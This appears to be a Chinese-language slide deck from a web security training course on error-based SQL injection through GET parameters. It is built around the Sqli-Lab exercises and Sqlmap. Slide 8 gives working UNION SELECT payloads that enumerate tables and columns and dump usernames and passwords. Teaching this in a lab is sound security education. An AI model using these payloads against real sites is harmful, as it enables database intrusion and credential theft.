Slide 1
Web攻防 训练营
基于报错的SQL注入

Slide 2
课程内容
1. SQL注入的分类
3. GET基于报错的SQL注入利用
2. GET基于报错的SQL注入发现
4. 利用Sqlmap测试

Slide 3
SQL注入的分类
01

Slide 4

根据注入位置数据类型可将SQL注入分为两类：数字型和字符型。
例如：
数字型：select * from table where id = 用户输入id
例如：
字符型：select * from table where id = '用户输入id'

Slide 5
GET基于报错的SQL注入发现
02

Slide 6

通过在URL中修改对应的ID值，为正常数字、大数字、字符（单引号、双引号、双单引号、括号）、反斜杠 \来探测URL中是否存在注入点。
实验：Sqli-Lab Less1~4,GET基于报错的SQL注入。

Slide 7
GET基于报错的SQL注入利用
03

Slide 8

1、利用order by 判断字段数。
2、利用union select 联合查询，获取表名。
0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
3、利用union select 联合查询，获取字段名。
0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
4、利用union select 联合查询，获取字段值。
0' union select 1,group_concat(username,0x3a,password),3 from users--+

Slide 9
利用Sqlmap测试
04

Slide 10

利用Sqlmap进行SQL注入漏洞利用

Slide 11
总结
1. SQL注入的分类
3. GET基于报错的SQL注入利用
2. GET基于报错的SQL注入发现
4. 利用Sqlmap测试

Slide 12
再见
欢迎关注 Web安全 训练营课程

